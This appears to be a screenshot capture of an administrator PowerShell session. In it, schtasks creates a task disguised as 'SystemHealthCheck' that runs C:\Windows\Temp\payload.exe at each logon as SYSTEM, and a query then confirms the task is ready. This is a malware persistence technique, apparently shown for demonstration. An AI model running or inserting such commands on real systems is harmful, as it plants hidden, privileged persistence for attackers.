 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> schtasks /create /tn "SystemHealthCheck" /tr "C:\Windows\Temp\payload.exe" /sc onlogon /ru SYSTE
M /f
SUCCESS: The scheduled task "SystemHealthCheck" has successfully been created.
PS C:\WINDOWS\system32> schtasks /query /tn "SystemHealthCheck"
Folder: \
TaskName                                 Next Run Time          Status
======================================== ====================== ===============
SystemHealthCheck                        N/A                    Ready
PS C:\WINDOWS\system32>